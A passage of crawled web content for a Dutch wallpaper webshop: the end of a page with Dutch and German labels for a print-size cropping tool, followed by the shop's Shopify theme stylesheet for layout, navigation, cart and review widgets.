                  "print.crop.cancel": "Annuleren",
                  "print.crop.reset": "Reset afbeelding",
                  "print.error.inputY": "Voer alleen getallen in met 1 cijfer achter de komma.",
                  "print.error.inputX": "Voer alleen getallen in met 1 cijfer achter de komma.",
                  "print.error.minY": "Hoogte moet op z'n minst {minY}cm zijn.",
                  "print.error.minX": "Breedte moet op z'n minst {minX}cm zijn.",
                  "print.error.maxY": "Hoogte mag niet meer zijn dan {maxY}cm.",
                  "print.error.maxX": "Breedte mag niet meer zijn dan {maxX}cm .",
            },
            "de": {
                  "print.input.width.label": "Breite (cm)",
                  "print.input.height.label": "Höhe (cm)",
                  "print.crop.apply": "Auschnitt auswählen",
                  "print.crop.cancel": "Abbrechen",
                  "print.crop.reset": "Bild Format zurücksetzen",
                  "print.error.inputY": "Eingabe auf maximal 1 Stelle nach dem Komma.",
                  "print.error.inputX": "Eingabe auf maximal 1 Stelle nach dem Komma.",
                  "print.error.minY": "Die angegebene Höhe muss mindestens {minY}cm sein.",
                  "print.error.minX": "Die angegebene Breite muss mindestens {minX}cm sein.",
                  "print.error.maxY": "Die angegebene Höhe darf maximal {maxY}cm sein.",
                  "print.error.maxX": "Die angegebene Breite darf maximal {maxX}cm sein.",
              }

        };
   </script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tescabehang.nl/cdn/shop/t/5/assets/screen.css?v=112538847560213941881622201741
body_size: 15820
content:
/** Shopify CDN: Minification failed

Line 153:9 Expected ":"

**/
/* -------------------------------------------

	Name:		TescaBehang
	Date:		2020/11/28
	Author:		http://psdhtml.me

---------------------------------------------  */

*, :before, :after { margin: 0; padding: 0; box-sizing: border-box; outline-color: var(--emerald); transform-origin: center center; }

html { overflow-y: scroll; overflow-x: hidden; min-height: 100%; margin: 0; font-size: 100.01%; -webkit-tap-highlight-color: transparent; -moz-osx-font-smoothing: grayscale; -webkit-overflow-scrolling: touch; -ms-content-zooming: none; -ms-overflow-style: scrollbar; scroll-behavior: smooth; }
body { overflow-x: hidden; width: 100%; min-height: 100%; background: var(--white); font-size: 14px; -webkit-font-smoothing: antialiased; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
@-ms-viewport { width: device-width; }
@viewport { width: device-width; }	
a:hover {color:var(--leaf);text-decoration:underline;}
img[data-src] {opacity: 0;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s;}
img {opacity: 1;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s;}


/*! Customization --------- */
.vimendo, .hide {display:none;}
.vm-wallprint {width:100%;}
.cropper-container img {-webkit-transition:none;transition:none;-ms-transition:none;-o-transition:none;-moz-transition: none;}
.list-unstyled {list-style-type:none;padding:0;margin:0;}
.button-style:hover, button:hover, input[type="button"]:hover {border: 1px solid var(--leaf);background-color:var(--leaf);color:var(--white);}
#top::before {background:#fff;}
#top .search-box > form input::placeholder {color:#bcbcbc !important;}
#nav .list-gallery li img {-webkit-transition: -webkit-transform 3s cubic-bezier(.19,1,.22,1);transition: -webkit-transform 3s cubic-bezier(.19,1,.22,1);transition: transform 3s cubic-bezier(.19,1,.22,1);transition: transform 3s cubic-bezier(.19,1,.22,1),-webkit-transform 3s cubic-bezier(.19,1,.22,1);}
#nav .list-gallery li:hover img {-webkit-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);transform: scale(1.05);}
#search-template .search-bar input {min-width:320px;width:auto;}
.search-box .results-box {position:absolute;top:45px;background: #fff;border: 1px solid #ddd;min-height:50px;width:100%;}
.search-box .results-box::before {background: none repeat scroll 0 0 #FFF;border-left: 1px solid #CCC;border-top: 1px solid #CCC;content: "";display: block;height: 10px;position: absolute;right: 5px;top: -6px;-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);width: 10px;}
.search-box .results-box .item.item-search {padding: 10px 10px;border-bottom:1px solid #ddd;width: 100%;display: -ms-flexbox!important;display:flex;-ms-flex-align: center!important;align-items: center!important;}
.search-box .results-box .item.item-search .product-details {color:#000;font-weight:bold;margin-left:15px;}
.search-box .results-box .item.item-search .product-details .d-price {font-weight:normal;}
.search-box .results-box .note {color: #000;display: block;padding: 10px 15px;}
.cols-a .list-gallery li > div {background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 100%);}
.module-welcome.module-banner {margin-top:30px !important;margin-bottom:60px !important;}
.list-gallery.iso .banner img {-webkit-transition: -webkit-transform 3s cubic-bezier(.19,1,.22,1);transition: -webkit-transform 3s cubic-bezier(.19,1,.22,1);transition: transform 3s cubic-bezier(.19,1,.22,1);transition: transform 3s cubic-bezier(.19,1,.22,1),-webkit-transform 3s cubic-bezier(.19,1,.22,1);}
.list-gallery.iso .banner:hover img {-webkit-transform: scale(1.025);-ms-transform: scale(1.025);-o-transform: scale(1.025);transform: scale(1.025);}
.list-collection.is-slider .item li {padding: 15px;}
.list-collection .product .product-image-2 {opacity:0;visibility:hidden;position:absolute;top:0;z-index:2;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;}
.list-collection .product:hover .product-image-2 {opacity:1;visibility:visible;box-shadow: 0px 2px 10px #666;}
.list-product.is-slider .inner.owl-carousel .owl-height {height:auto;}
.article {border-bottom:1px solid #ddd;display:block;padding-bottom:30px;margin-bottom:30px;}
.article .article-details .article-title {display:block;margin-bottom:15px;}
.article .article-details .article-title .h4 {font-size:24px;margin-bottom:0px;}
.article .article-details p {margin-bottom:0;}
.article-template .article-image {margin-bottom:15px;}
.article-template .article .article-details p {margin-bottom:15px;}
.contact-title {font-size:24px;margin-bottom:15px;}
.contact-form #contactFormWrapper input {margin-bottom:15px;}
.contact-form #contactFormWrapper .button-style {width:auto;margin-top:15px;float:right;}
.template-customers-login {background: #f7f7f7;background-image: url(https://cdn.webshopapp.com/shops/172376/files/302076861/background-inlog.jpg) !important;padding-top:30px;}
#account #customer_register strong,
#account #customer_login strong {font-size:18px;}
#account #customer_register p,
#account #customer_login p {font-size:16px;}
#account #customer_register,
#account #customer_login {background: #fff;border: 1px solid #eee;display: inline-block;padding: 30px;margin:60px auto;width:100%;}
#account .text-p {max-width: 700px;width: 100%;}
#account #customer_login .button-flex {margin-top:15px;display: -ms-flexbox!important;display:flex;-ms-flex-align: center!important;align-items: center!important;-ms-flex-pack: center!important;justify-content: center!important;}
#account .button-style {width:auto;min-width:157px;margin-top:0px;text-decoration:none;}
#account #customer_login .text-p {max-width: 700px;width: 100%;margin-bottom:15px;}
#account #customer_login input {margin-bottom:15px;}
#account #customer_login .button-style {float:right;margin-bottom:0px;}
#account #customer_login .text-password {color:#aaa;display:block;padding:10px 0;text-align:right;width:100%}
.template-customers-register {background:#f7f7f7;background-image: url(https://cdn.webshopapp.com/shops/172376/files/302076861/background-inlog.jpg) !important;}
#account.template-customers-account {background: #f7f7f7;}
#account.template-customers-account .my-account {padding-top:30px;padding-bottom:30px;}
#account.template-customers-account .my-account .block {background:#fff;border:1px solid #eee;display:block;height:100%;padding:30px;}
#register {padding-top:30px;padding-bottom:30px;}
#register input {margin-bottom:15px;}
#register .button-style {width:auto;margin-top:0px;margin-right:10px;text-decoration:none;}
#register .col-lg-5 {margin:15px auto;}
#register .register-block {background: #fff;border: 1px solid #eee;display: inline-block;padding: 30px;margin: 15px auto;}
#adressen {background:#f7f7f7;}
#adressen .block {background: #fff;border: 1px solid #eee;display: inline-block;padding: 30px;margin: 15px auto;width:100%;}
#adressen #register .col-lg-5 {margin:0;}
#adressen #register .inline {display:inline-block;margin:0;} 
.form-product .selector-wrapper > label,
#ProductSelect-product-template.vimendo {display:none;height:0;}
.vm-wallprint .print-btn-crop {flex-basis:auto;}
.sidebar .title-box h4 {margin-bottom:15px;}
.sidebar .content-box ul li a {color:#000;font-size:16px;line-height:32px;}
.article-template .sidebar .article {padding-bottom: 15px;margin-bottom: 15px;}
.template-collection .list-collection figure .product-image-1 {background: #f7f7f7;}
.list-collections-template .grid-item .featured-box--title {color:#000;display:block;padding:10px;}
.product-title {margin-bottom:10px;}
.yotpo-stars .overlay-c a {color:#000;}
.product-info {margin-top:30px;}
.reviews-slider.owl-carousel.owl-theme {position: relative;left: auto;top: auto;}
.reviews-slider .reviews {display: -ms-flexbox!important;display:flex;-ms-flex-align: center!important;align-items: center!important;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -15px;margin-left: -15px;}
.reviews-slider .reviews .review {position: relative;width: 100%;padding-right: 15px;padding-left: 15px;-ms-flex: 0 0 33.333333%;flex: 0 0 33.333333%;max-width: 33.333333%;}
.yotpo-stars {display: -ms-flexbox!important;display:flex;-ms-flex-align: center!important;align-items: center!important;}
.yotpo-stars .stars{margin-right:10px;}
.yotpo-stars .fa-star,
.list-reviews .rating-a .stars .fa-star {color:#ffc108;font-size:16px;}
.yotpo-stars .fa-star-half-o,
.list-reviews .rating-a .stars .fa-star-half-o {color:#ffc108;font-size:16px;}
.yotpo-stars .fa-star-o,
.list-reviews .rating-a .stars .fa-star-o {color:#ffc108;font-size:16px;}
.yotpo-stars .fa-star.o,
.list-reviews .rating-a .stars .fa-star.o {color:#aaaaaa;font-size:16px;}
#modalReview .standard-input, #modalReview .custom-select {display: block;margin-bottom: 15px;}
.custom-pager ul {display: -ms-flexbox!important;display:flex;-ms-flex-align: center!important;align-items: center!important;-ms-flex-pack: center!important;justify-content: center!important;}
.custom-pager ul li {margin:0 5px;}
.custom-pager ul li a {color:#000;}

.pagination .page-item .page-link {color:var(--emerald);}
.pagination .page-item.active .page-link {background:var(--emerald);border-color:var(--emerald);color:#fff;}

/* CART */
.cart-row {border-bottom: 1px solid #eee;padding-bottom:15px;margin-bottom: 30px;}
.cart-row .row .product-title {color:#000;font-size:18px;margin-bottom:0;}
.cart-row .row .cart-pricing {margin-left:auto;}
.cart-row .row .cart-original-price.order-discount--cart-price {display: block;font-size: 18px;}
.cart-sidebar > .grid {background: #f7f7f7;display: block;padding: 30px;}
.cart-sidebar .cart-subtotal {display: -ms-flexbox!important;display:flex;-ms-flex-align: center!important;align-items: center!important;-ms-flex-pack: space-between!important;justify-content:space-between !important;}
.cart-sidebar .cart-subtotal .cart-subtotal--price span {font-size:28px;font-weight:bold;}
.cart-sidebar .btn-primary {display:block;margin-bottom:15px;width:100%;} 

/* Add Animation */
@keyframes animatetop {
  from {top: -300px; opacity: 0}
  to {top: 0; opacity: 1}
}

/*! Variables --------- */
:root {
    --white:        #ffffff; 
    --alabaster:    #fafafa; 
    --gallery:      #eeeeee; 
    --silver:       #dddddd; 
    --nobel:        #cccccc; 
    --alto:         #c4c4c4; 
    --chalice:      #aaaaaa; 
    --stack:        #9d9d9d; 
    --black:        #000000; 

    --shaft:        #3d3b3b; 
    --tango:        #f37920; 
    --leaf:         #251741; 
    --emerald:      #3b2566; 
    --bell:         #9999cd; 
    --navy:         #010180; 
    --cerise:       #e9098a; 
	--purple		; 
}


/*! Defaults --------- */
body, textarea, input, select, option, button { color:#3b2566; font-family: 'PT Sans', Arial, Helvetica, sans-serif; line-height: 1.57142857143; }
li *, dt *, dd *, p *, figure *, th *, td *, legend * { font-size: 1em; }
ul, ol, dl, p, figure, table, pre, h1, h2, h3, h4, h5, h6, legend { margin-bottom: 30px; }

h1, h2, h3, h4, h5, h6, legend { color:#000000;font-family: 'Titillium Web', 'PT Sans', Arial, Helvetica, sans-serif; line-height: 1.22; }

a { background: none; color: var(--emerald); text-decoration: none; cursor: pointer; outline-width: 0; -webkit-text-decoration-skip: objects; } /*---*/ a span { cursor: pointer; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, legend a, .rating-a a, #footer a, .list-collection a, .list-gallery a { color: inherit; }

ul, ol, dd, blockquote { padding-left: 40px; }


/*! Mixins --------- */
/* cl:b */	.list-reviews li:after, .link-btn:after, .form-product:after, .list-product:after, .owl-carousel .owl-stage:after, .owl-carousel .owl-stage-outer:after, .list-aside > li:after, .double:after, #content:after, #top:after, #footer:after, form p:after, .cols-a:after { content: ""; display: block; overflow: hidden; clear: both; }
/* fill */	#mobile ul ul.list-gallery li a > span:before, .form-filter a.toggle, #nav > ul > li > ul.list-gallery li > span:before, #nav > ul > li > ul.list-gallery li a > span:before, #nav > ul > li > ul.list-gallery li > span, #nav > ul > li > ul.list-gallery li a > span, .list-gallery a:before, .list-gallery figure:before, .list-collection a:before, .list-reviews li:before, .form-product:before, .rating-a .rating > *:before, .rating-a .rating > * .fill { content: ""; display: block; overflow: hidden; position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: -1; text-align: left; text-indent: -3000em; }
/* wide */	#nav > ul > li > ul:before, .module-wide:before, #footer > div:before, #top:before { content: ""; display: block; position: absolute; left: 50%; top: 0; bottom: 0; z-index: -1; width: 100vw; margin: 0 0 0 -50vw; }
/* icon */ 	#nav > ul > li > a.toggle:before, #top > a.menu:before, #footer a.toggle:before, .owl-nav button:before, .input-number .semantic-number .btn:before, .list-product a:before, #top .search-box > form button:before, #nav > ul > li i:after { display: block; position: absolute; left: 0; right: 0; top: 50%; margin: -10px 0 0; font-weight: 400; font-family: i; line-height: 20px; text-align: center; text-indent: 0; letter-spacing: normal; }
/* z:9  */	.form-filter a.toggle, #nav > ul > li > ul.list-gallery li > span, #nav > ul > li > ul.list-gallery li a > span, .list-gallery a:before, .list-gallery figure:before, .list-collection a:before { z-index: 8; }
/* tr:c */ 	#root .list-product .pager a:before { -webkit-transform: translate(-50%,-50%); transform: translate(-50%,-50%); }
/* tr:y */ 	.module-welcome header, .heading-reviews .link-btn { -webkit-transform: translateY(-50%); transform: translateY(-50%); }
/* show */	.fancybox-container.fancybox-is-open { visibility: visible; opacity: 1; }
/* hide */	.owl-carousel.owl-loading, .owl-carousel.owl-hidden, .owl-carousel.owl-refresh .owl-item, .owl-carousel .owl-item .owl-lazy, .fancybox-container { visibility: hidden; opacity: 0; }
/* i:wi */	.list-gallery img, .module-welcome img, .list-blog img, .list-collection img, .list-product img { }
/* i:bg */	.list-product .pager img, #logo img { display: block; max-width: 100% !important; max-height: 100% !important; -o-object-fit: cover; object-fit: cover; -o-object-position: center center; object-position: center center; }
/* cu:d */ 	.list-product a.current, .list-view .active a, [disabled], .disabled { cursor: default; }
/* td:u */ 	[data-whatintent="mouse"] a:hover { text-decoration: underline; }
/* td:n */ 	#root .list-collection h1 a, #root .list-collection h2 a, #root .list-collection h3 a, #root .list-collection h4 a, #root .list-collection h5 a, #root .list-collection h6 a, #root .list-view a, #root .list-social a, #root .link-btn a { text-decoration: none; }


/*! Layout --------- */
#root { position: relative; width: 100%; padding: 180px 0 0;overflow:hidden; }
	#top { position: fixed; left: 50%; top: 0; z-index: 9; width: 1600px; margin: 0 0 0 -800px; padding: 125px 0 0; }
		#top:before { box-shadow: 0 5px 5px rgba(0,0,0,.04); border-bottom: 1px solid var(--gallery); background: var(--white); }
		#logo { position: absolute; left: 50%; top: 30px; z-index: 2; width: 270px; height: 71px; margin: 0 0 0 -135px; }
			#logo a { display: block; overflow: hidden; width: 100%; height: 100%; }
			#logo img { -o-object-fit: contain; object-fit: contain; }
		#skip { position: fixed; top: 0; left: 0; right: 0; z-index: 10001; line-height: 1.5; }
			#skip ul { list-style: none; margin: 0; padding: 0; }
			#skip a { display: block; position: absolute; left: -3000em; top: 0; min-width: 200px; padding: 8px 16px; background: var(--emerald); color: var(--white); font-weight: 700; text-align: center; text-decoration: none; white-space: nowrap; outline: none; }
				#skip a:focus, #skip a:active { left: 0; }
		#nav { }
			#nav > ul { position: relative; list-style: none; margin: 0 -18px 0 0; padding: 0; justify-content: center!important; }
				#nav > ul > li { position: static; height: 54px; margin-right: 18px; }
				#nav > ul > li > a { display: block; color: var(--black); line-height:54px; text-decoration: none; }
				#nav > ul > li > a.toggle { display: block; overflow: hidden; position: relative; top: -3000em; float: right; width: 24px; margin-top: -28px; text-align: left; text-indent: -3000em; }
					#nav > ul > li > a.toggle:focus, .mobile #nav > ul > li > a.toggle { left: 20px; top: 0; }
					#nav > ul > li > a.toggle:before { content: "\e912"; font-size: 5px; }
				#nav > ul > li i { display: block; position: relative; font-size: 20px; line-height: 28px; }
					#nav > ul > li i.icon-cart { font-size: 24px; }
					#nav > ul > li i.icon-webwinkelkeur { font-size: 28px; }
						#nav > ul > li i.icon-webwinkelkeur:before { content: "\e918"; }
						#nav > ul > li i.icon-webwinkelkeur:after { content: "\e919"; top: 0; margin: 0; color: var(--cerise); line-height: 28px; }
					#nav > ul > li i span { display: block; position: absolute; right: -6px; top: -4px; min-width: 15px; height: 15px; padding: 0 2px 0 3px; border-radius: 9px; background: var(--navy); color: var(--white); font-family: 'PT Sans', Arial, Helvetica, sans-serif; font-size: 9px; line-height: 15px; text-align: center; text-indent: 0; }
			#nav > ul:first-child { margin-right: 0; }
				#nav > ul:first-child > li { margin-right: 0; padding: 0 16px; }
				[data-whatintent="mouse"] #nav > ul:first-child > li > a:hover { text-decoration: underline; }
			#nav > ul + ul { position: absolute; right: 0; top: 52px; }
			#nav > ul > li > ul { display: none; position: absolute !important; left: 50%; z-index: 2; width: 1394px; height: auto !important; list-style: none; margin: 0 0 0 -709px; padding: 23px 0 30px; line-height: 1.22; }
				#nav > ul > li > ul:before { width: 120vw; margin-left: -60vw; box-shadow: 0 5px 5px rgba(0,0,0,.04), inset 0 5px 5px rgba(0,0,0,.04); border: 0 solid var(--gallery); border-top-width: 1px; border-bottom-width: 1px; background: var(--white); }
					#nav > ul > li > ul li { width: 20%; border-left: 24px solid rgba(0,0,0,0); }
					#nav > ul > li > ul li a { display: block; padding: 3px 0; border-bottom: 1px solid var(--alto); }
			#nav > ul > li > ul.list-gallery { display: none; left: -30px; right: 0; width: auto; margin: 0; padding: 30px 0 .1px; font-family: 'Titillium Web', 'PT Sans', Arial, Helvetica, sans-serif; line-height: 1.22; text-align: center; }
				#nav > ul > li > ul.list-gallery li { margin: 0 0 30px; border-left-width: 30px; font-size: 28px; }
				#nav > ul > li > ul.list-gallery li a { padding: 0; border-width: 0; font-weight: 400; }
				#nav > ul > li > ul.list-gallery li > span, #nav > ul > li > ul.list-gallery li a > span { text-indent: 0; text-align: center; }
				#nav > ul > li > ul.list-gallery li > span:before, #nav > ul > li > ul.list-gallery li a > span:before, #mobile ul ul.list-gallery li a > span:before { background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); }
				#nav > ul > li > ul.list-gallery span span { display: block; margin: 11px 0 0; font-size: 15px; font-weight: 700; font-family: 'PT Sans', Arial, Helvetica, sans-serif; }				
		#top .search-box > form { position: absolute; left: 0; top: 49px; z-index: 2; width: 330px; }
			#top .search-box > form input { height: 32px; padding: 0 30px 0 0; border-width: 0; border-bottom-width: 1px; }
			#top .search-box > form button { position: absolute; right: 0; top: 0; min-width: 0; width: 24px; height: auto; margin: 0; padding: 0; box-shadow: none; border-radius: 0; border-width: 0; background: none; color: var(--black); font-size: 19px; text-align: left; text-indent: -3000em; }
				#top .search-box > form button:before { content: "\e91a"; text-align: right; }
	#shadow { visibility: hidden; position: fixed; left: 0; top: 0; z-index: 99; width: 100%; height: 100%; background: rgba(0,0,0,.5); text-align: left; text-indent: -3000em; opacity: 0; cursor: pointer; }
	#content, #footer { position: relative; width: 1600px; margin: 0 auto; }
		#content { z-index: 3; }
			#content > *:last-child { margin-bottom: 37px; }
			#content > .cols-a:last-child { margin-bottom: 11px; }
      #footer { z-index: 2; padding-bottom: 1px; line-height: 1.1428571429; }
			#footer > div { position: relative; z-index: 2; margin: 0 0 60px -30px; padding: 37px 0 .1px; }
				#footer > div:before { background: var(--gallery); }
				#footer > div > * { margin: 0 0 7px; border-left: 30px solid rgba(0,0,0,0); }
				#footer > div > div { position: relative; padding-left: 60px; }
				#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 { margin: 0 0 23px; font-size: 14px; }
				#footer > div i { display: block; position: absolute; left: 0; top: 34px; font-size: 36px; line-height: 36px; }
				#footer > div p { color:#000;max-width: 360px; }
			#footer form { width: 427px; }
				#footer form h1, #footer form h2, #footer form h3, #footer form h4, #footer form h5, #footer form h6 { margin-bottom: 14px; font-size: 18px; }
				#footer input { float: left; width: calc(100% - 147px); height: 40px; padding: 0 9px; border-right-width: 0; }
				#footer button { float: right; width: 147px; min-width: 0; height: 40px; padding: 0 10px; }
			#footer > nav { margin-left: -30px; line-height: 1.7857142857; }
				#footer > nav > * { width: 25%; margin: 0 0 11px; border-left: 30px solid rgba(0,0,0,0); }
				#footer > nav h1, #footer > nav h2, #footer > nav h3, #footer > nav h4, #footer > nav h5, #footer > nav h6 { color:#fff;margin-bottom: 10px; }
				#footer > nav ul, #footer > nav p { list-style: none; margin-bottom: 33px; padding: 0; }
					#footer > nav li { }
		#footer > p { float: left; }
		#footer > .list-payments { float: right; margin-top: -4px; }
		#shopify-section-theme-footer {background:#3b2566;color:#ffffff;}


/*! Columns --------- */
.cols-a { margin-top: 30px; padding-left: 355px; }
	.cols-a > *, .cols-a > header:first-child { float: right; width: 100%; margin-left: 0; margin-right: 0; }
	.cols-a > aside, .cols-a > header { float: left; width: 310px; margin: 0 0 0 -355px; }
.cols-a.inv { padding-left: 0; padding-right: 355px; }
	.cols-a.inv > *, .cols-a.inv > header:first-child { float: left; margin-left: 0; margin-right: 0; }
	.cols-a.inv > aside, .cols-a.inv > header { float: right; margin-left: 0; margin-right: -355px; }
.cols-a.a { padding-left: 610px; }
	.cols-a.a > aside, .cols-a.a > header { width: 580px; margin-left: -610px; }
.cols-a.a.inv { padding-left: 0; padding-right: 610px; }
	.cols-a.a.inv > aside, .cols-a.a.inv > header { margin-left: 0; margin-right: -610px; }
	
.double { display: block; position: relative; }
	.double > * { display: block; position: relative; clear: none; float: right; border: 0 solid rgba(0,0,0,0); }
	.double > *:first-child { float: left; }
.double.a { margin-left: -30px; }
	.double.a > * { float: left; width: 50%; border-left-width: 30px; }
	

/*! Modules --------- */
.heading-reviews { position: relative; padding-right: 250px; }
	.heading-reviews .link-btn { position: absolute; right: 0; top: 50%; margin-top: 0; }
	
.heading-a { margin-bottom: 30px; line-height: 1.3; }
	.heading-a h1, .heading-a h2, .heading-a h3, .heading-a h4, .heading-a h5, .heading-a h6 { margin-bottom: 15px; color: var(--navy); font-size: 25px; }
	.heading-a p { font-size: 20px; }
.heading-a.a { }
	.heading-a.a h1, .heading-a.a h2, .heading-a.a h3, .heading-a.a h4, .heading-a.a h5, .heading-a.a h6 { margin-bottom: 0; font-weight: 400; font-size: 18px; }
	.heading-a.a p { font-size: 22px; }
	
.module-article { }
	.module-article p, .module-article ul, .module-article ol { margin-bottom: 14px; }

.module-welcome { position: relative; margin: 18px 0 30px; font-family: 'Titillium Web', 'PT Sans', Arial, Helvetica, sans-serif; line-height: 1.2916666667; text-align: center; }
	.module-welcome figure { background: #f7f7f7;margin: 0 calc(-50vw + 800px);min-height:584px;overflow:hidden; }
		.module-welcome img { height: inherit !important;margin:0 auto;width:auto !important; }
	.module-welcome header { position: absolute; left: 0; right: 0; top: 50%; z-index: 2; padding-top: 32px; }
	.module-welcome header > * { width: 100%; max-width: 420px; margin-left: auto; margin-right: auto; }
	.module-welcome h1, .module-welcome h2, .module-welcome h3, .module-welcome h4, .module-welcome h5, .module-welcome h6 { margin-bottom: 17px; color: var(--navy); font-size: 30px; font-weight: 400; }
	.module-welcome p { margin-bottom: 32px; font-size: 24px; }
		.module-welcome p a { display: block; margin-top: 9px; color: inherit; font-size: 17px; font-weight: 700; font-family: 'PT Sans', Arial, Helvetica, sans-serif; }
	#content > .module-welcome:first-child, #content > .module-wide:first-child { margin-top: -32px; }
	.module-welcome + .cols-a { margin-top: 60px; }
.module-welcome.inv { color: var(--white); }
	.module-welcome.inv h1, .module-welcome.inv h2, .module-welcome.inv h3, .module-welcome.inv h4, .module-welcome.inv h5, .module-welcome.inv h6 { }
	.module-welcome.inv p { }
.module-welcome.main { }
	.module-welcome.main h1, .module-welcome.main h2, .module-welcome.main h3, .module-welcome.main h4, .module-welcome.main h5, .module-welcome.main h6 { margin-bottom: 30px; color: inherit; font-size: 50px; }
	.module-welcome.main p { font-size: 28px; }
	.module-welcome.main header > * { max-width: 600px;text-shadow: 3px 2px 5px #aaa; }
	
.module-wide { position: relative; z-index: 2; margin: 18px 0 59px; padding: 29px 0 10px; }
	.module-wide:before { background: var(--gallery); }
	
.nav-breadcrumbs { color: var(--navy); }
	.nav-breadcrumbs ul, .nav-breadcrumbs ol { overflow: hidden; list-style: none; margin: 0 -11px 12px 0; padding: 0; }
		.nav-breadcrumbs li { position: relative; margin: 0 11px 0 0; font-size: 12px; }
		.nav-breadcrumbs li:before { content: "/"; display: block; position: absolute; right: 100%; top: 0; width: 11px; color: var(--black); text-align: center; }
		.nav-breadcrumbs li a { color: var(--black); }

.nav-pagination { }
	.nav-pagination ul, .nav-pagination ol { list-style: none; margin: 0 -14px 28px 0; padding: 0; }
		.nav-pagination li { margin-right: 14px;}
		.nav-pagination a { color: var(--black); }
		.nav-pagination i { display: block; position: relative; top: 1px; font-size: 10px; }
	
.owl-carousel { position: absolute; left: -3000em; top: 0; }
.owl-carousel { -webkit-tap-highlight-color: transparent; }
	.owl-carousel .owl-stage { position: relative; }
	.owl-carousel .owl-stage { -ms-touch-action: pan-Y; touch-action: manipulation; -moz-backface-visibility: hidden; }
	.owl-carousel .owl-stage-outer { overflow: hidden; position: relative; }
	.owl-carousel .owl-stage-outer { -webkit-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
	.owl-carousel .owl-wrapper, .owl-carousel .owl-item { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); transform: translate3d(0,0,0); -webkit-transform-style: preserve-3d; }
	.owl-carousel .owl-item { position: relative; float: left; }
	.owl-carousel .owl-item { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; }
	.owl-carousel.owl-loading, .owl-carousel.owl-loaded { position: relative; left: 0; top: 0; }
	.owl-carousel.owl-drag .owl-item { -ms-touch-action: none; touch-action: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
	.owl-carousel .owl-stage, .owl-carousel.owl-drag .owl-item { -ms-touch-action: auto; touch-action: auto; }
	.owl-carousel.owl-grab { cursor: move; cursor: grab; }
	.owl-carousel .owl-item img.owl-lazy { -webkit-transform-style: preserve-3d; -ms-transform-style: preserve-3d; transform-style: preserve-3d; }
	.owl-nav button, .owl-dots button { display: block; min-width: 0; width: 28px; height: 28px; margin: 0; padding: 0; box-shadow: none; border-radius: 0; border: 0; background: red; color: var(--black); font-size: 9px; text-indent: -3000em; text-align: left; }
		.owl-nav button { background: none; }
			.owl-nav button.owl-prev { left: 0; }
			.owl-nav button.owl-next { right: 0; }
			.owl-nav button.owl-prev:before { content: "\e90f"; }
			.owl-nav button.owl-next:before { content: "\e90c"; }
	.owl-dots { clear: both; }
		.owl-dots button { }
			.owl-dots button.active { background: yellow; cursor: default; }

.rating-a { position: relative; padding-left: 101px; }
	.rating-a .rating { display: block; overflow: hidden; position: absolute; left: 0; top: 3px; height: 15px; padding: 0; box-shadow: none; border-radius: 0; background: none; text-align: left; text-indent: -3000em; }
		.rating-a .rating > * { display: block; position: relative; z-index: 2; float: left; width: 15px; height: 100%; margin: 0 5px 0 0; }
		.rating-a .rating > *:before { content: ""; z-index: 1; background: url([data-uri]) no-repeat; background-size: auto 100%; }
		.rating-a .rating > * .fill { right: auto; z-index: 2; background: url([data-uri]) no-repeat var(--white); background-size: auto 100%; }
	h1 + .rating-a, h2 + .rating-a, h3 + .rating-a, h4 + .rating-a, h5 + .rating-a, h6 + .rating-a { margin-top: -19px; }
.rating-a.s16 { padding-left: 93px; }
	.rating-a.s16 .rating { top: 4px; }
	.rating-a.s16 .rating > * { margin-right: 1px; }

.ui-slider-a { margin-top: 24px; margin-bottom: 50px; }
	.ui-slider-a input { margin-bottom: 10px; }

.ui-slider { display: block; position: relative; height: 23px; margin: 0 11.5px; }
	.ui-slider:before, .ui-slider-range:before { content: ""; display: block; position: absolute; left: -11.5px; right: -11.5px; top: 50%; height: 3px; margin-top: -1.5px; border-radius: 5px; border: 1px solid var(--bell); border-left-width: 0; border-right-width: 0; background: var(--bell); }
	.ui-slider .ui-slider-handle { position: absolute; top: 0; z-index: 2; width: 23px; height: 23px; margin: 0 0 0 -11.5px; border-radius: 23px; border: 1px solid var(--alto); background: var(--white); cursor: pointer; -ms-touch-action: none; touch-action: none; outline: none; }
		.ui-slider .ui-slider-handle > * { display: block; position: absolute; left: -30px; right: -30px; top: 100%; padding: 8px 0 0; font-size: 12px; text-align: center; }
	.ui-slider .ui-slider-range { display: block; position: absolute; top: 0; z-index: 1; height: 100%; }
		.ui-slider-range:before { left: 0; right: 0; border-color: var(--navy); }
		.ui-slider-horizontal .ui-slider-range-min { left: 0; }
		.ui-slider-horizontal .ui-slider-range-max { right: 0; }
		

/*! Content --------- */
h1.s25, h2.s25, h3.s25, h4.s25, h5.s25, h6.s25 { font-weight: 400; }
.strong { font-weight: 700; }
.em { font-style: italic; }

.text-left { text-align: left; }
.text-center { text-align: center; }
.text-right { text-align: right; }
.text-justify { text-align: justify; }
